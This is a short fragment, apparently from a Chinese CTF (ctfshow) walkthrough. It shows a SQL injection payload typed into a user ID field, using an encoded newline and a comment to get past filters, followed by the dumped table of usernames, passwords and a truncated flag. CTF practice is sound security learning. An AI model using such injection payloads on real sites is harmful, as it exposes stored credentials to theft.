 用户ID database(),username,password%0afrom%0actfshow_user%23 查询
ID 用户名 密码
ctfshow_web admin admin
ctfshow_web user1 111
ctfshow_web user2 222
ctfshow_web userAUTO passwordAUTO
ctfshow_web flag ctfshow{8cd9c24c-b9b7-4417-a8f9-5ecff9d